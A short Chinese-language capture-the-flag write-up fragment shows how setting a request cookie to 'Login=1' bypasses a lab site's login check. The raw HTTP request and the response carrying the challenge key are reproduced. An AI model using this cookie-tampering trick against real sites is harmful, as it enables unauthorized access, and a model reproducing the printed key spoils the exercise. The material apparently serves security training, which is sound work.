 常用套路总结
修改或添加HTTP请求头
解题思路：修改cookie的值，改变登录状态。
GET /base9_ab629d778e3a29540dfd60f2e548a5eb/index.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: Login=1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 13 Jun 2018 17:22:47 GMT
Content-Type: text/html
Connection: close
Via: 15147
Set-Cookie: Login=0
Content-Length: 152
<html>
<head>
<meta http-equiv="content-type"
content="text/html;charset=utf-8">
</head>
<body>
key is: yescookieedit7823789KJ